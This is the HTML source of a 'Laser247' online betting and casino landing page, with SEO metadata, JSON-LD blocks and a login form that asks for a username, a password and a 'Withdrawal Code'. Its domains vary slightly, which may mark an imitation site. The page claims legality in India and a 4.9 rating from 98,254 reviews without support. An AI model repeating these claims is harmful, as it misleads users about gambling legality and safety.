


==== index.html @ 34b79b62 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css" integrity="sha512-9xKTRVabjVeZmc+GUW8GgSmcREDunMM+Dt/GrzchfN8tkwHizc5RP4Ok/MXFFy5rIjJjzhndFScTceq5e6GvVQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="stylesheet.css">
    <link rel="stylesheet" href="responsive.css">
    <link rel="canonical" href="https://laserr247.org/" />
	<link rel="alternate" hreflang="en" href="https://lasers247.org/">

  <title>Laser247 India - Login to Official Online Casino & Sports Betting Website</title>
  <meta name="title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website" />
  <meta name="description" content="There is no doubt that Laser247 is the most popular betting, live casino, and fantasy gaming platform in India. A wide variety of sports games can be found on Laser247.online every day. Log in to Laser247 now." />
  <meta name="keywords" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download" />

  <meta property="og:title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website" />
  <meta property="og:description" content="Laser247 is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Laser247.online website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Laser247 account today." />
  <meta property="og:keywords" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download" />
  <meta property="og:url" content="https://lasers247.org/" />
  <meta property="og:image" content="https://lasers247.org/assets/image/logo.gif" />
  <meta property="og:type" content="website" />

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@laser247_games"> 
  <meta name="twitter:title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website">
  <meta name="twitter:description" content="Laser247 is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Laser247.online website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Laser247 account today.">
  <meta name="twitter:keywords" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download">
  <meta name="twitter:image" content="https://x.com/Laser247_game/photo">
  <meta name="twitter:url" content="https://x.com/laser247_game">

  <meta name="DC.Title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website">
  <meta name="DC.Creator" content="Laser247">
  <meta name="DC.Subject" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download">
  <meta name="DC.Description" content="Laser247 is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Laser247.online website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Laser247 account today.">
  <meta name="DC.Publisher" content="Laser247">
  <meta name="DC.Contributor" content="Laser247 Marketing Team">
  <meta name="DC.Date" content="2024-11-21">
  <meta name="DC.Type" content="Website">
  <meta name="DC.Format" content="text/html">
  <meta name="DC.Identifier" content="https://lasers247.org/">
  <meta name="DC.Language" content="en">
  <meta name="DC.Coverage" content="India">
  <meta name="DC.Rights" content="Copyright @2024 Laser247. All rights reserved.">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://lasers247.org/",
  "name": "Laser247",
  "description": "Laser247 is India’s leading platform for online sports betting, live casino games, and fantasy sports. With over 1500+ sports events available daily, Laser247 offers a dynamic and thrilling gaming experience. Log in to your Laser247 account today and start playing.",
  "publisher": {
    "@type": "Organization",
    "name": "Laser247",
    "url": "https://lasers247.org/"
  },
  "sameAs": [
    "https://www.instagram.com/lasersbook247/",
    "https://x.com/laser247_game"
  ],
  "mainEntityOfPage": "https://lasers247.org/",
  "keywords": "Laser247, Laser247 Login, Laser247 Account, Laser247 Registration, Laser247 Betting, Live Casino, Fantasy Sports, Laser247 Sign Up, Laser247 Online, Laser247 Download, Laser247 ID, Laser247 Club, Laser247.com, Laser247.org.in, Laser247.club, Laser247.online",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://lasers247.org/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SportsOrganization",
  "name": "Laser247",
  "url": "https://lasers247.org/",
  "logo": "https://lasers247.org/assets/image/logo.gif",
  "description": "Laser247 is India's premier platform for sports betting, live casino games, and fantasy sports. With over 5000 sports events available daily, the site offers automatic deposit and withdrawal options, the best betting odds, and a 100% trusted and secure experience. Join Laser247 today for exciting betting and gaming opportunities.",
  "sport": "Cricket",
  "foundingDate": "2018",
  "founders": {
    "@type": "Person",
    "name": "Reddy Anna"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Customer Support",
    "telephone": "+91-7296860023",
    "email": "support@laser247.com",
    "areaServed": "IN",
    "availableLanguage": "English"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Welcome to Laser247",
      "item": "https://lasers247.org/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Login - Laser247 Official Website",
      "item": "https://lasers247.org/login"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "Laser247",
  "description": "Laser247 is India's premier online platform for thrilling sports betting, live casino games, and fantasy gaming. With over 5000 sports events daily, Laser247 offers a seamless gaming experience with automatic deposit and withdrawal facilities, competitive odds, and 100% trustworthiness. Join Laser247 today and explore exciting gaming opportunities.",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "98254"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "Rahul Singh"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "datePublished": "2024-09-21",
      "reviewBody": "Laser247 provides an excellent online sports betting and casino gaming experience. The interface is user-friendly, and the site loads smoothly. It offers a wide variety of games and betting options, with responsive customer support. The platform could enhance its payment flexibility by adding more payment options."
    },
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "Raj Kumar"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.7",
        "bestRating": "5"
      },
      "datePublished": "2024-09-18",
      "reviewBody": "Laser247 is an engaging and well-designed platform for online sports betting and casino games. The interface is sleek, and the site loads quickly. It offers a broad range of gaming options and betting opportunities, catering to various preferences. Customer support is excellent, but the platform could improve by introducing more payment methods."
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is Laser247 Legal in India?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, Laser247 is a legitimate and licensed online gaming platform in India. It follows all the necessary laws and regulations and operates under licenses from trusted authorities, ensuring a safe and fair betting experience for users."
    }
  },{
    "@type": "Question",
    "name": "What Sports Can I Bet on with Laser247?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Laser247 offers a variety of sports for betting, including cricket, football, basketball, tennis, and many more. You can explore multiple betting options and enjoy wagering on popular leagues and tournaments worldwide."
    }
  },{
    "@type": "Question",
    "name": "How Do I Deposit or Withdraw Money on Laser247?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Depositing and withdrawing funds is simple with Laser247. We provide secure options like credit and debit cards, bank transfers, and e-wallets. Log in, click the deposit or withdrawal option, select your preferred method, and follow the steps to complete the process."
    }
  },{
    "@type": "Question",
    "name": "Is My Information Safe on Laser247?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Absolutely; Your privacy and security are our priority. Laser247 uses top-notch encryption technology to protect your personal and financial data, ensuring that your details remain private and secure."
    }
  },{
    "@type": "Question",
    "name": "What Bonuses and Promotions Does Laser247 Offer?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Laser247 provides a range of exciting promotions and bonuses, such as welcome offers for new users, free bets, and cashback deals. Check the Promotions section regularly to make the most of these rewards."
    }
  },{
    "@type": "Question",
    "name": "How Do I Use the Live Betting Feature on Laser247?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can enjoy live betting on Laser247 during ongoing matches. Head to the live betting section on our platform, select the event you want to bet on, and place your wagers while the game unfolds."
    }
  },{
    "@type": "Question",
    "name": "How Can I Reach the Laser247 Support Team?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Our customer support team is available to assist you at any time. You can contact us through email, phone, or live chat for quick and reliable support."
    }
  },{
    "@type": "Question",
    "name": "Does Laser247 Offer Responsible Gaming Tools?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, Laser247 promotes responsible gaming by offering features like deposit limits and self-exclusion options. We also provide access to resources and organizations that support safe gambling practices."
    }
  },{
    "@type": "Question",
    "name": "Can I Use Laser247 on My Mobile Phone?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Absolutely, Laser247 is mobile-friendly, allowing you to enjoy sports betting and casino games on your smartphone or tablet. You can access the platform via our website or download the app for added convenience."
    }
  }]
}
</script>	

     <!-- Favicons -->
    <link rel="shortcut icon" type="image/jpg" href="assets/image/favicon.ico" />

    <!-- bootstrap link -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.1/dist/css/bootstrap.min.css" rel="stylesheet">
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.1/dist/js/bootstrap.bundle.min.js"></script>

    <!-- jQuery link -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Option 1: Include in HTML -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.3.0/font/bootstrap-icons.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    
</head>

<body>

<div class="mainContainerHeadOut">
<div class="header">
    <div class="logoSide">
        <img src="assets/image/logo.gif" alt="Laser247">
    </div>
    <div class="otherHeadSide">
        <div id="userpass">
            <span><i class="fa fa-user" aria-hidden="true"></i></span>
            <input type="text" id="username" name="username" placeholder="Username">
            <input type="text" id="password" password="password" placeholder="Password">
            <button id="LoginDeskButton" >Login <i class="fa fa-arrow-right" aria-hidden="true"></i></button>
            <button >Login With Demo ID <i class="fa fa-arrow-right" aria-hidden="true"></i></button>
        </div>
        <div id="withcode">
            <input type="text" id="withdrawal" placeholder="Withdrawal Code">
            <button id="loginFinal">Login <i class="fa fa-arrow-right" aria-hidden="true"></i></button>
        </div>
        <p id="ERRORSHOW"></p>
    </div>
    <div class="buttonMobile">
        <button onclick="window.location.href='index.html'">Demo</button>
        <button onclick="window.location.href='login.html'"  class="loginButton"><i class="fa fa-user" aria-hidden="true"></i> Login</button>
    </div>
</div>
<div class="navigationSection"> 
    <ul class="list-inline">
        <li class="list-inline-item"><a href="#">Home</a></li>
        <li class="list-inline-item"><a href="#">In-Play</a></li>
        <li class="list-inline-item"><a href="#">Cricket</a></li>
        <li class="list-inline-item"><a href="#">Tennis</a></li>
        <li class="list-inline-item"><a href="#">Football</a></li>
        <li class="list-inline-item"><a href="#">Hourse Racing</a></li>
        <li class="list-inline-item"><a href="#">Politics</a></li>
        <li class="list-inline-item"><a href="#">Greyhound  Racing</a></li>
        <li class="list-inline-item"><a href="#">Binary</a></li>
        <li class="list-inline-item"><a href="#">Kabaddi</a></li>
        <li class="list-inline-item"><a href="#">Casino</a></li>
        <li class="list-inline-item"><a href="#">Int Casino</a></li>
        <li class="list-inline-item fullred" ><a href="#">Sport Book</a></li>
        <li class="list-inline-item"><a href="#">Mixed Matrix Arts</a></li>
        <li class="list-inline-item"><a href="#">Vollyball</a></li>
        <li class="list-inline-item"><a href="#">Ice Hockey</a></li>
        <li class="list-inline-item"><a href="#">Basketball</a></li>
        <li class="list-inline-item"><a href="#">baseball</a></li>
        <li class="list-inline-item"><a href="#">Darts</a></li>
        <li class="list-inline-item"><a href="#">Futsal</a></li>
        <li class="list-inline-item"><a href="#">Table Tennis</a></li>
        <li class="list-inline-item"><a href="#">Rugby</a></li>
    </ul>
</div>
</div>

<div class="newsContainer">
    <div class="container">
        <div class="iconHeading">
        <i class="fa fa-microphone" aria-hidden="true"></i> News
        </div>
        <div class="newsSection">

        </div>
    </div>
</div>

<div class="imgSectionContainerMain">
    <div class="container">
        <div class="row">

            <div class="col-lg-12 col-md-12 col-sm-12">
                <img src="assets/image/slider1.webp" alt="Laser247">
            </div>

            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <img src="assets/image/banner-sport1.webp" alt="Laser247">
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 col-6">
                <img src="assets/image/sportbook.webp" alt="Laser247">
            </div>

            <div class="col-lg-6 col-md-6 col-sm-12 col-6">
                <img src="assets/image/aviator-banner.webp" alt="Laser247">
                <h3>Aviator</h3>
            </div>
            <div class="col-lg-6 col-md-6 col-sm-12 col-6">
                <img src="assets/image/mac88-730_280.webp" alt="Laser247">
                <h3>MAC88</h3>
            </div>

            <div class="col-lg-12 col-md-12 col-sm-12">
                <img src="assets/image/fungames_1920x500.webp" alt="Laser247">
                <h3>Fun Games</h3>
            </div>

            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/dragontiger.webp" alt="Laser247">
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-6">
                <img src="assets/image/dragontigeroneday.webp" alt="Laser247">
